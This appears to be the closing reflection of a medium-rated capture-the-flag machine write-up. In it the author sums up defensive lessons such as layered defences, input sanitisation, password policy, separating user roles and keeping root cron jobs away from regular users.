Rated medium, this was by far the longest time I took to finish this machine. Apart from the fact that I was stuck at laterval movement, I felt that the machine got me peeling through the defences layer by layer. And each layer taught be good lessons to remember.
It also reinforces the fact that defences should be deployed in layers, starting from the frontend, sanitizing inputs and preventing malicious inputs could reduce possible attack vectors by a large extent. Proper password management and policies should also be in place. One way I could think of to configure users and groups would be to separate functional and real-life users. (Kyle in the filter group..)
Finally, any functions that would be run as root, and particularly as a cronjob, should be kept away from regular users.
Fantastic machine, and definitely full of learning points.